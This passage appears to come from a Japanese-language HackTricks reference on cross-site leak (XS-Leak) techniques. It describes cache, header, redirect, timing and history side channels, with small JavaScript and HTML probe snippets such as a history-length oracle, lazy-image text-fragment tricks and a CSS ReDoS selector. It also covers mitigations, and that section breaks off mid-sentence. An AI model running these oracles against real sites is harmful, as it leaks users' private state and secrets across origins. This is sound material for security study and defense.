- 詳細情報: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- 概要: CSPで被害者のウェブサイトのみを許可し、それにアクセスした場合に異なるドメインにリダイレクトしようとすると、CSPは検出可能なエラーをトリガーします。
- コード例: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
XS-Leakは、CSPを使用して、クロスオリジンサイトが異なるオリジンにリダイレクトされたかどうかを検出することができます。この漏洩により、リダイレクトが検出されるだけでなく、リダイレクト先のドメインも漏洩します。この攻撃の基本的なアイデアは、攻撃者のサイトでターゲットドメインを許可することです。ターゲットドメインにリクエストが発行されると、それがクロスオリジンドメインにリダイレクトします。CSPはそれへのアクセスをブロックし、漏洩テクニックとして使用される違反レポートを作成します。ブラウザによっては、このレポートがリダイレクトのターゲット位置を漏洩する場合があります。
モダンなブラウザでは、リダイレクト先のURLは表示されませんが、クロスオリジンのリダイレクトがトリガーされたことは検出できます。
キャッシュ
- 含まれる方法: フレーム、ポップアップ
- 検出可能な違い: ページの内容
- 詳細情報: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- 概要: キャッシュからファイルをクリアし、ターゲットページを開き、キャッシュにファイルが存在するかをチェックします。
- コード例:
ブラウザは、すべてのウェブサイトに対して共有キャッシュを使用する場合があります。その起源に関係なく、ターゲットページが特定のファイルを要求したかどうかを推測することができます。
ページがユーザーがログインしている場合にのみ画像を読み込む場合、リソースを無効化して(キャッシュされている場合はキャッシュされないようにする)、そのリソースを読み込む可能性のあるリクエストを実行し、リソースを不正なリクエスト(たとえば、過長なリファラヘッダーを使用)で読み込もうとします。リソースの読み込みがエラーをトリガーしなかった場合、それはキャッシュされていることを意味します。
CSPディレクティブ
- 含まれる方法: フレーム
- 検出可能な違い: ヘッダー
CORP
- Inclusion Methods: Fetch API
- Detectable Difference: ヘッダー
- 詳細情報: https://xsleaks.dev/docs/attacks/browser-features/corp/
- 概要: CORPで保護されたリソースは、フェッチ時にエラーが発生します。
- コード例: https://xsinator.com/testing.html#CORP%20Leak
CORPヘッダーは、与えられたリソースへのノーコースのクロスオリジンリクエストをブロックする比較的新しいWebプラットフォームのセキュリティ機能です。ヘッダーの存在は検出できます。なぜなら、CORPで保護されたリソースはフェッチ時にエラーが発生するからです。
CORB
- Inclusion Methods: HTML要素
- Detectable Difference: ヘッダー
- 詳細情報: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- 概要: CORBは、リクエストに
nosniffヘッダーが存在するかどうかを攻撃者が検出できる可能性があります。 - コード例: https://xsinator.com/testing.html#CORB%20Leak
攻撃に関する詳細情報については、リンクを確認してください。
CORSエラーのオリジンリフレクションの誤構成
- Inclusion Methods: Fetch API
- Detectable Difference: ヘッダー
- 詳細情報: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- 概要: オリジンヘッダーが
Access-Control-Allow-Originヘッダーに反映されている場合、リソースが既にキャッシュにあるかどうかを確認できます。 - コード例: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
オリジンヘッダーがAccess-Control-Allow-Originヘッダーに反映されている場合、攻撃者はこの動作を悪用してCORSモードでリソースをフェッチしようとすることができます。エラーがトリガーされない場合、それはウェブから正しく取得されたことを意味します。エラーがトリガーされる場合、それはキャッシュからアクセスされたことを意味します(エラーが発生するのは、キャッシュが元のドメインを許可するCORSヘッダーを含むレスポンスを保存しているためです)。なお、オリジンが反映されていない場合でもワイルドカードが使用されている場合(Access-Control-Allow-Origin: *)、これは機能しません。
Readable Attributes Technique

Fetch Redirect
- Inclusion Methods: Fetch API
- Detectable Difference: ステータスコード
- 詳細情報: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- 概要: リダイレクトが完了した後、GCとSAを使用してレスポンスのタイプ(opaque-redirect)を確認できます。
- コード例: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
Fetch APIを使用してredirect: "manual"およびその他のパラメーターを指定してリクエストを送信すると、response.type属性を読み取り、それがopaqueredirectと等しい場合、レスポンスはリダイレクトであったことがわかります。
COOP
- Inclusion Methods: ポップアップ
- Detectable Difference: ヘッダー
- 詳細情報: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- 概要: COOPで保護されたページにアクセスできません。
- コード例: https://xsinator.com/testing.html#COOP%20Leak
クロスオリジンオープナーポリシー(COOP)ヘッダーがクロスオリジンのHTTPレスポンス内に存在するかどうかを攻撃者は漏洩することができます。
Webアプリケーションは、他のウェブサイトがアプリケーションに対して任意のウィンドウ参照を取得することを防ぐためにCOOPレスポンスヘッダーを展開することができます。ただし、このヘッダーはcontentWindow参照を読み取ろうとすることで簡単に検出できます。サイトが1つの状態でCOOPを展開している場合、このプロパティ(opener)はundefinedです。それ以外の場合はdefinedです。
URL Max Length - Server Side
- Inclusion Methods: Fetch API, HTML要素
- Detectable Difference: ステータスコード/コンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- 概要: リダイレクトレスポンスの長さがサーバーの制限を超えるため、レスポンスの違いを検出できます。これにより、エラーが発生し、アラートが生成されます。
- コード例: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
サーバーサイドのリダイレクトがリダイレクトにユーザー入力と追加データを使用している場合、通常、サーバーにはリクエストの長さの制限があります。ユーザーデータがその長さ-1である場合、リダイレクトはそのデータを使用して何かを追加するため、エラーがトリガーされ、エラーイベントを介して検出できます。
ユーザーに対してクッキーを設定できる場合、cookie bombを使用してこの攻撃を実行することもできます。したがって、正しいレスポンスのサイズが増加すると、エラーがトリガーされます。この場合、同じサイトからこのリクエストをトリガーすると、<script>が自動的にクッキーを送信するため(エラーを確認できる)、注意してください。
クッキーボム+XS-Searchの例は、この解決策の意図した解決策で見つけることができます:https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
このタイプの攻撃には通常、SameSite=Noneまたは同じコンテキストにある必要があります。
URLの最大長 - クライアントサイド
- 含まれる方法: ポップアップ
- 検出可能な違い: ステータスコード / コンテンツ
- 詳細情報: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- 概要: リダイレクトの応答の違いを検出し、リクエストが大きすぎて違いがわかる可能性がある。
- コード例: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Chromiumのドキュメントによると、Chromeの最大URL長は2MBです。
一般的に、_webプラットフォーム_にはURLの長さの制限はありません(ただし、2^31は一般的な制限です)。_Chrome_は、実用上の理由とプロセス間通信におけるサービス拒否攻撃の問題を回避するために、URLを最大2MBに制限しています。
したがって、リダイレクトURLの応答がいずれかのケースで大きい場合、2MBを超えるURLでリダイレクトを行うことが可能であり、長さ制限に達することができます。これが発生すると、Chromeは**about:blank#blocked**ページを表示します。
注目すべき違いは、リダイレクトが完了した場合、window.originがエラーをスローすることです。なぜなら、クロスオリジンはその情報にアクセスできないからです。しかし、制限が****達成され、読み込まれたページが**about:blank#blockedである場合、ウィンドウのoriginは親のもののままであり、これはアクセス可能な情報**です。
2MBに到達するために必要なすべての追加情報は、初期のURLにハッシュとして追加されるため、リダイレクトで使用されます。
{% content-ref url="xs-search/url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
最大リダイレクト数
- 含まれる方法: Fetch API、フレーム
- 検出可能な違い: ステータスコード
- 詳細情報: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- 概要: リダイレクト制限を悪用してリダイレクトを検出する。
- コード例: https://xsinator.com/testing.html#Max%20Redirect%20Leak
ブラウザのフォローするリダイレクトの最大数が20である場合、攻撃者は自分のページを19回リダイレクトし、最終的に被害者をテスト対象のページに送信することができます。エラーが発生した場合、ページは被害者をリダイレクトしようとしていたことを意味します。
履歴の長さ
- 含まれる方法: フレーム、ポップアップ
- 検出可能な違い: リダイレクト
- 詳細情報: https://xsleaks.dev/docs/attacks/navigations/
- 概要: JavaScriptコードはブラウザの履歴を操作し、長さプロパティでアクセスできます。
- コード例: https://xsinator.com/testing.html#History%20Length%20Leak
History APIは、JavaScriptコードがブラウザの履歴を操作することを可能にし、ユーザーが訪れたページを保存します。攻撃者は、長さプロパティを含める方法として使用できます: JavaScriptとHTMLのナビゲーションを検出するために。
history.lengthをチェックし、ユーザーをページに移動させ、それを同一オリジンに変更し、history.lengthの新しい値をチェックします。
同じURLの履歴の長さ
- 含まれる方法: フレーム、ポップアップ
- 検出可能な違い: 推測したURLと同じかどうか
- 概要: 履歴の長さを悪用して、フレーム/ポップアップの位置が特定のURLにあるかどうかを推測することができます。
- コード例: 以下
攻撃者はJavaScriptコードを使用して、フレーム/ポップアップの位置を推測したURLに操作し、すぐにそれを**about:blankに変更**することができます。履歴の長さが増加した場合、URLが正しいことを意味し、同じURLの場合はリロードされないため、時間があったために増加します。増加しなかった場合、推測したURLを読み込もうとしたことを意味し、すぐに about:blankを読み込んだため、推測したURLを読み込む際に履歴の長さは増加しなかったことを意味します。
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
フレームカウント
- 含まれる方法: フレーム、ポップアップ
- 検出可能な違い: ページのコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/frame-counting/
- 概要: フレームの数(window.length)を読み取る。
- コード例: https://xsinator.com/testing.html#Frame%20Count%20Leak
iframeまたはwindow.openを介して開かれたウェブのフレームの数を数えることは、ユーザーのページ上の状態を特定するのに役立ちます。
さらに、ページに常に同じ数のフレームがある場合、フレームの数を継続的にチェックすることで、情報を漏洩させる可能性のあるパターンを特定するのに役立ちます。
この技術の例として、Chromeでは、PDFはフレームカウントを使用して検出することができます。なぜなら、内部でembedが使用されているからです。この技術が興味深い場合、zoom、view、page、toolbarなどのOpen URL Parametersを使用してコンテンツを制御することができます。
HTMLElements
- 含まれる方法: HTML要素
- 検出可能な違い: ページのコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/element-leaks/
- 概要: 漏洩した値を読み取り、2つの可能な状態を区別する。
- コード例: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
一部のウェブページは、ユーザーの情報に応じてメディアファイルを動的に生成したり、メディアサイズを変更するウォーターマークを追加したりする場合があります。攻撃者はこれらのHTML要素から漏洩した情報を使用して、可能な状態の間を区別することができます。
いくつかのHTMLElementsは、メディアの種類など、クロスオリジンに情報を漏洩します。
- HTMLMediaElementはメディアの
durationとbufferedの時間を漏洩します。 - HTMLVideoElementは
videoHeightとvideoWidthを漏洩します。一部のブラウザではwebkitVideoDecodedByteCount、webkitAudioDecodedByteCount、webkitDecodedFrameCountも持つ場合があります。 - getVideoPlaybackQuality()は
totalVideoFramesを漏洩します。 - HTMLImageElementは
heightとwidthを漏洩しますが、画像が無効な場合は0になり、image.decode()は拒否されます。
CSSプロパティ
- 含まれる方法: HTML要素
- 検出可能な違い: ページのコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- 概要: ユーザーの状態に応じてウェブサイトのスタイルを検出する。
- コード例: https://xsinator.com/testing.html#CSS%20Property%20Leak
ウェブアプリケーションは、ユーザーの状態に応じてウェブサイトのスタイルを変更する場合があります。クロスオリジンのCSSファイルは、HTMLリンク要素を使用して攻撃者のページに埋め込むことができ、ルールは攻撃者のページに適用されます。ページがこれらのルールを動的に変更する場合、攻撃者はユーザーの状態に応じてこれらの違いを検出することができます。
漏洩技術として、攻撃者はwindow.getComputedStyleメソッドを使用して特定のHTML要素のCSSプロパティを読み取ることができます。結果として、影響を受ける要素とプロパティ名がわかっている場合、攻撃者は任意のCSSプロパティを読み取ることができます。
CSS履歴
- 含まれる方法: HTML要素
- 検出可能な違い: ページのコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- 概要:
:visitedスタイルが適用されているURLを検出し、既に訪れたことを示す。 - コード例: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} こちらによると、ヘッドレスChromeでは機能しないようです。 {% endhint %}
CSSの:visitedセレクタを使用すると、訪れたURLに異なるスタイルを適用することができます。
以前は、getComputedStyle()を使用してこの違いを検出することができましたが、現在のブラウザは常にリンクが訪れたものとして値を返し、セレクタを使用して適用できるスタイルを制限することでこれを防止しています。
したがって、ユーザーをクリックするように誘導する必要がある場合があります。これはmix-blend-modeを使用して行うことができます。
リンクを異なる色で描画するには時間がかかるため、レンダリングタイミングを悪用するなど、ユーザーの対話なしに行う方法もあります。
クロミウムのレポートで提供されたPoCは、複数のリンクを使用して時間差を増やすことで機能します。
ContentDocument X-Frame Leak
- Inclusion Methods: フレーム
- Detectable Difference: ヘッダー
- 詳細情報: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- 概要: GCでは、X-Frame-Optionsにより、クロスオリジンページに埋め込むことが許可されていない場合、エラーページが表示されます。
- コード例: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
Chromeでは、クロスオリジンページに埋め込むことが許可されていない場合、X-FrameOptions(XFO)ヘッダーがdenyまたはsame-originに設定されているため、代わりにエラーページが表示されます。オブジェクトの場合、このエラーページはcontentDocumentプロパティをチェックすることで検出できます。通常、このプロパティはnullを返しますが、クロスオリジンの埋め込みドキュメントへのアクセスは許可されていないため、空のドキュメントオブジェクトが返されます。これはiframesや他のブラウザでは機能しません。開発者はすべてのページにX-Frame-Optionsを設定するのを忘れることがあり、特にエラーページではこのヘッダーが欠落していることがよくあります。リーク技術として、攻撃者はこれをチェックすることで異なるユーザーステートを区別することができます。
ダウンロードの検出
- Inclusion Methods: フレーム、ポップアップ
- Detectable Difference: ヘッダー
- 詳細情報: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- 概要: 攻撃者はiframesを使用してダウンロードを検出することができます。もしiframeがまだアクセス可能であれば、ファイルはダウンロードされたことになります。
- コード例: https://xsleaks.dev/docs/attacks/navigations/#download-bar
Content-Dispositionヘッダー(Content-Disposition: attachment)は、ブラウザがコンテンツをダウンロードするかインラインで表示するかを示します。
ログイン済みのユーザーのみがファイルをダウンロードすることができるページにアクセスできる場合、ヘッダーを使用しているため、その動作を検出することが可能です。
ダウンロードバー
Chromiumベースのブラウザでは、ファイルがダウンロードされると、ダウンロードプロセスのプレビューがブラウザウィンドウに統合された下部のバーに表示されます。攻撃者はウィンドウの高さを監視することで、「ダウンロードバー」が開かれたかどうかを検出することができます。
ダウンロードナビゲーション(iframesを使用)
Content-Disposition: attachmentヘッダーの検出方法のもう一つは、ナビゲーションが発生したかどうかをチェックすることです。ページの読み込みがダウンロードを引き起こす場合、ナビゲーションはトリガーされず、ウィンドウは同じオリジン内にとどまります。
ダウンロードナビゲーション(iframesを使用しない)
前の方法と同じですが、iframesの代わりにwindow.openを使用します。
Partitioned HTTP Cache Bypass
- Inclusion Methods: ポップアップ
- Detectable Difference: タイミング
- 詳細情報: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- 概要: 攻撃者はiframesを使用してダウンロードを検出することができます。もしiframeがまだアクセス可能であれば、ファイルはダウンロードされたことになります。
- コード例: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722(https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/から)
{% hint style="warning" %}
この技術が興味深い理由:Chromeには現在、キャッシュのパーティショニングがあり、新しく開かれたページのキャッシュキーは次のようになります:(https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m=xxx)。しかし、ngrokページを開いてそこでfetchを使用すると、キャッシュキーは次のようになります:(https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx)。キャッシュキーが異なるため、キャッシュを共有することはできません。詳細はこちら:Gaining security and privacy by partitioning the cache
(ここのコメントより)
{% endhint %}
サイトexample.comが*.example.com/resourceからリソースを含む場合、そのリソースは直接トップレベルのナビゲーションを通じてリクエストされた場合と同じキャッシュキーを持ちます。これは、キャッシュへのアクセスがリソースの読み込みよりも速いため、ページの場所を変更し、20ms後にキャンセルすることを試みることが可能です。停止後にオリジンが変更された場合、リソースはキャッシュされていることを意味します。または、キャッシュされている可能性のあるページにいくつかのfetchを送信し、かかる時間を計測することもできます。
手動リダイレクト
- Inclusion Methods: Fetch API
- Detectable Difference: リダイレクト
- 詳細情報: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- 概要: fetchリクエストへの応答がリダイレクトであるかどうかを特定することが可能です。
- コード例:
AbortControllerを使用したFetch
- 含まれる方法: Fetch API
- 検出可能な違い: タイミング
- 詳細情報: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- 概要: リソースの読み込みを試み、読み込みが中断される前に中断することができます。エラーがトリガされるかどうかによって、リソースがキャッシュされたかどうかが判断できます。
- コード例: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
AbortControllerは、_fetchとsetTimeout_と組み合わせて使用することで、リソースがキャッシュされているかどうかを検出し、特定のリソースをブラウザキャッシュから削除することができます。このテクニックの素晴らしい機能は、新しいコンテンツをキャッシュすることなくプロービングが行われることです。
スクリプトの汚染
- 含まれる方法: HTML要素(script)
- 検出可能な違い: ページのコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- 概要: クロスオリジンスクリプトがページに含まれている場合、その内容を直接読み取ることはできません。ただし、スクリプトが組み込み関数を使用している場合、それらを上書きして引数を読み取ることができ、貴重な情報が漏洩する可能性があります。
- コード例: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
サービスワーカー
- 含まれる方法: ポップアップ
- 検出可能な違い: ページのコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- 概要: サービスワーカーを使用してウェブの実行時間を測定します。
- コード例:
- 攻撃者は自分のドメイン(attacker.com)でサービスワーカーを登録します。
- メインドキュメントで、攻撃者はターゲットのウェブサイトに対してナビゲーション(window.open)を発行し、サービスワーカーにタイマーを開始するように指示します。
- 新しいウィンドウが読み込みを開始すると、攻撃者はステップ2で取得した参照をサービスワーカーが処理するページにナビゲートします。
- ステップ3で実行されたリクエストがサービスワーカーに到着すると、204(コンテンツなし)のレスポンスを返し、ナビゲーションを中止します。
- この時点で、サービスワーカーはステップ2で開始したタイマーから測定値を収集します。この測定値は、JavaScriptがナビゲーションをブロックした時間に影響を受けます。
{% hint style="warning" %} 実行タイミングでは、ネットワーク要因を排除して、より正確な測定値を得ることが可能です。たとえば、ページをロードする前にページで使用されるリソースをロードすることで実現できます。 {% endhint %}
Fetchタイミング
- 含まれる方法: Fetch API
- 検出可能な違い: タイミング(一般的にはページのコンテンツ、ステータスコードによる)
- 詳細情報: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- 概要: performance.now() APIを使用してリクエストの実行にかかる時間を測定することができます。他のクロックも使用できます。
- コード例: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
クロスウィンドウタイミング
- 含まれる方法: ポップアップ
- 検出可能な違い: タイミング(一般的にはページのコンテンツ、ステータスコードによる)
- 詳細情報: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- 概要: performance.now() APIを使用して、
window.openを使用してリクエストの実行にかかる時間を測定することができます。他のクロックも使用できます。 - コード例: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Trickestを使用して、世界で最も高度なコミュニティツールによって強化されたワークフローを簡単に構築および自動化することができます。
今すぐアクセスを取得してください:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
HTMLまたは再インジェクションで
ここでは、HTMLコンテンツを注入することでクロスオリジンHTMLから情報を外部に流出させるためのテクニックを見つけることができます。これらのテクニックは、何らかの理由でHTMLを注入できるがJSコードを注入できない場合に興味があります。
ダングリングマークアップ
{% content-ref url="dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
画像の遅延読み込み
コンテンツを外部に流出させる必要があり、秘密の前にHTMLを追加できる場合は、一般的なダングリングマークアップのテクニックを確認する必要があります。
ただし、何らかの理由で文字ごとに行う必要がある場合(たとえば、通信がキャッシュヒットを介して行われる場合)、このトリックを使用できます。
HTMLの画像には、読み込み時に遅延するための「loading」属性があります。この場合、画像はページの読み込み中ではなく、表示されるときに読み込まれます:
<img src=/something loading=lazy >
したがって、できることは、秘密の前にウェブページを埋めるために大量のジャンク文字(例えば数千の"W")を追加することです。または、<br><canvas height="1850px"></canvas><br>のようなものを追加します。
その後、例えば私たちのインジェクションがフラグの前に表示される場合、画像はロードされますが、フラグが後に表示される場合、フラグとジャンクがロードされないように防ぎます(どれだけのジャンクを配置するかは調整する必要があります)。これはこの解説記事で起こったことです。
もう一つのオプションは、許可されている場合にscroll-to-text-fragmentを使用することです:
Scroll-to-text-fragment
ただし、ボットがページにアクセスするようにするために、以下のようなものを使用します。
#:~:text=SECR
ウェブページは次のようになります:https://victim.com/post.html#:~:text=SECR
post.htmlには、攻撃者の不要な文字と遅延読み込み画像が含まれ、その後にボットの秘密が追加されます。
このテキストは、ボットがSECRというテキストを含むページ内の任意のテキストにアクセスするようにします。そのテキストが秘密であり、それが画像の直下にあるため、画像は正しい推測された秘密の場合にのみ読み込まれます。したがって、文字ごとに秘密を外部に漏洩するオラクルができます。
これを悪用するためのコード例:https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
遅延読み込み画像による時間ベースの攻撃
もし、画像が読み込まれたことを攻撃者に示すことができない場合、別のオプションは文字を何度も推測し、それを計測することです。画像が読み込まれる場合、すべてのリクエストは画像が読み込まれない場合よりも長くかかります。これは、この解説の解決策で使用された方法です。
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS(正規表現によるサービス拒否攻撃)
{% content-ref url="regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS(CSSによるサービス拒否攻撃)
jQuery(location.hash)が使用されている場合、タイミングを利用してHTMLコンテンツが存在するかどうかを判断することができます。これは、セレクターmain[id='site-main']が一致しない場合、残りのセレクターをチェックする必要がないためです。
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
CSSインジェクション
{% content-ref url="xs-search/css-injection/" %} css-injection {% endcontent-ref %}
防御策
このセクションでは、https://xsinator.com/paper.pdfで推奨されている一部の緩和策を見つけることができますが、https://xsleaks.dev/のウィキの各セクションにはさらに多くの緩和策があります。これらのテクニックに対する保護方法についての詳細情報は、そちらを参照してください。
インクルージョンメソッドの緩和策
- HTML要素。CORPヘッダーを使用してページがリソースを埋め込むことができるかどうかを制御することができます。CORPはsame-originまたはsame-siteに設定することができ、それによってクロスオリジンまたはクロスサイトのリクエストをブロックします。クライアント側では、ChromiumベースのブラウザはCORBアルゴリズムを使用して、クロスオリジンリソースリクエストを許可するか拒否するかを決定します。
- フレーム。iframe要素がHTMLリソースを読み込むのを防ぐための主な防御策は、X-Frame-Optionsの使用です。また、CSPディレクティブframe-ancestorsを使用することでも同様の結果を得ることができます。埋め込みが拒否されると、インクルージョンメソッドは応答の違いを検出できません。
- ポップアップ。
window.openerへのアクセスを制限するために、COOP HTTPレスポンスヘッダーは3つの異なる値を定義します: unsafe-none(デフォルト)、same-origin-allow-popups、same-origin。これらの値を使用して、ブラウジングタブとポップアップを分離することができ、それによってポップアップに基づく情報漏洩技術を緩和することができます。 - JavaScriptリクエスト。クロスオリジンのJavaScriptリクエストは、XS-Leak攻撃でよく使用されます。なぜなら、攻撃者は発行されたリクエストに対して細かい制御を持っているからです。ただし、これらのリクエストはCORSが有効になっていないため、スクリプトや画像などのHTML要素によって送信されるリクエストと同じ制限の対象となります。したがって、この情報漏洩技術の影響はCORPとCORBによっても緩和されることができます。
より一般的な方法:
- Fetchメタデータ。これらのリクエストヘッダーは、サーバーの所有者がユーザーのブラウザが特定のリクエストを引き起こした方法をよりよく理解するためのものです。Chromeでは、Sec-Fetch-*ヘッダーが自動的に各リクエストに追加され、リクエストの起源に関するメタデータを提供します。たとえば、Sec-Fetch-Dest: imageは、画像要素からトリガーされました。Webアプリケーションは、その情報に基づいてリクエストをブロックすることを選択できます。
- Same-Site Cookies。Same-Siteクッキーフラグを使用すると、ウェブサイトはクッキーを同一サイトまたはファーストパーティのコンテキストに制限するかどうかを宣言できます。主要なブラウザはすべてSame-Siteクッキーをサポートしています。GCでは、属性のないクッキーはデフォルトでLaxになりました。XS-Leakでは、Same-Siteクッキーは情報漏洩攻撃の可能性を大幅に制限します。一方、
window.openに依存する情報漏洩技術はSameSite=Laxでも機能します。クライアントサイド証明書やHTTP認証など、他の認証方法を使用するウェブサイトは依然として脆弱です。 - クロスオリジン識別子の非連結性(COIU)。COIU、またはFirst-Party Isolation(FPI)としても知られるCOIUは、ユーザーがFFのエキスパート設定(about:config)で有効にできるオプションのセキュリティ機能であり、最初にTor Browserで導入されました。抽象的には、これは拡張された同一サイトコンテキストです。これにより、複数のリソース(クッキー、キャッシュ、クライアント側ストレージなど)が訪問したすべてのウェブサイトではなく、最初のパーティにバインドされます。有効にすると、COIUはXS-Leakの適用範囲を大幅に減らすため、ポップアップを使用するメソッドのみがポリシーの最初のパーティの要件に合うようになります。
- トラッキング保護。AppleはSAに**Intelligent Tracking Prevention(ITP)**というプライバシーメカニズムを実装し、クッキーや他のWeb APIの機能を制限することでクロスサイトトラッキングに対抗しています。SAの新しいバージョンでは、ITPはデフォルトですべてのサードパーティクッキーを例外なくブロックします[74]。このブロックにより、ポップアップに基づかないすべての情報漏洩が防止されます。FFもEnhanced Tracking Prevention(ETP)で同様のアプローチを取りましたが、彼らはトラッキングプロバイダに属する特定のサードパーティクッキーのみをブロックします。XS-Leakの文脈では、ETPはこれらのトラッキングドメインをターゲットにした情報漏洩技術を緩和するだけです。
- ブラウザ拡張機能。セキュリティに気をつけているユーザーは、ブラウザ拡張機能を使用して特定のインクルージョンメソッドを防止することができます。
情報漏洩技術の緩和策
- イベントハンドラ。この情報漏洩技術に対する最も効果的な緩和策は、すべてを拒否することですが、これによりインターネット上のほとんどのウェブアプリケーションが機能しなくなります。したがって、イベント内で収集できる必要な情報の数を減らすことを提案します。たとえば、CSP違反イベントは、blockedURIフィールドにリダイレクト先のURLを含めないようにするべきです。この動作はFFと新しいバージョンのGCで実装されていますが、SAはまだ脆弱です。
- エラーメッセージ。情報漏洩技術に基づくXS-Leakを緩和するためには、2つの主要な要件があります。まず、エラーメッセージには詳細な情報が含まれていない必要があります。イベントハンドラメッセージと同様です。第二に、ブラウザはエラーメッセージの発生を最小限に抑える必要があります。SRIエラーやContentDocument XFO、Fetch RedirectなどのXS-Leakでは、エラーメッセージがスローされるかどうかを検出します。
- グローバル制限。グローバル制限を悪用する情報漏洩技術を修正するのは比較的複雑です。なぜなら、それらは物理的な制約に依存しているからです。一般的な推奨事項は、小規模なサイトごとにグローバル制限を制限することです。Payment APIのよ
参考文献
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!
- The PEASS Familyを発見しましょう、私たちの独占的なNFTのコレクション
- 公式のPEASS&HackTricksのグッズを手に入れましょう
- 💬 Discordグループまたはtelegramグループに参加するか、Twitterでフォローしてください🐦@carlospolopm.
- ハッキングのトリックを共有するには、PRを hacktricks repo と hacktricks-cloud repo に提出してください。

Trickestを使用して、世界で最も高度なコミュニティツールによって強化されたワークフローを簡単に構築および自動化します。
今すぐアクセスを取得:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}